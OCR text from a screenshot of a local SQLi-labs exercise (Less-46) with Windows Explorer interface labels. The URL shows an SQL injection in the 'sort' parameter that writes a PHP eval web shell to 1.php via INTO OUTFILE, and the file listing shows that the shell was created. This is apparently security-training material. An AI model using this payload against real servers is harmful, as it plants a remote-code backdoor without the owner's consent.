 127.0.0.1/sqlilabs/Less-46/?sort="<?php%20@eval($_POST['mima'])?>"%20into%20outfile%20%27F:\\phpstudy\\PHPTutorial\\WWW\\sqlilabs\\Less-46\\1.php%27
Welcome Dhakkan
mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in F:\phpstudy\PHPTutorial\WWW\sqlilabs\Les
ID USERNAME PASSWORD
Less-46
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > 本地磁盘 (F:) > phpstudy > PHPTutorial > WWW > sqlilabs > Less-46
搜索"Less-46"
桌面
下载
文档
图片
_posts
名称 修改日期 类型 大小
1.php 2018/12/23 11:35 PHP 源文件 1 KB
index.php 2018/10/17 2:09 PHP 源文件 2 KB
result.txt 2018/12/23 11:35 文本文档 1 KB